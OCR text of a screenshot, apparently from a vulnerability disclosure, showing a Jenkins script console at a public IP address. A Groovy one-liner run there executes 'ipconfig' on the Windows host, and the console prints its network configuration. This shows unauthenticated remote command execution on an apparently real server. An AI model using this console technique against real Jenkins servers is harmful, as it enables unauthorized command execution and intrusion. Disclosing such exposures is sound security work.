 58.252.73.136:8080/script
百度 <Ctrl+K>
ABP
访问最多 Google 翻译 书签栏 系统 FreeBuf.COM关注黑... WooYun.org | 自由平... 安全牛网 | 牛工具 红客联盟论坛 - Powe... Sebug - 赋予漏洞灵魂 Exploit-DB 网络安全攻防研究室 -...
Jenkins
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
1 println "ipconfig".execute().text
运行
Result
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::adf6:1617:eab5:9a5c%16
IPv4 地址 . . . . . . . . . . . . : 58.252.73.136
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 58.252.73.129
www.wooyun.org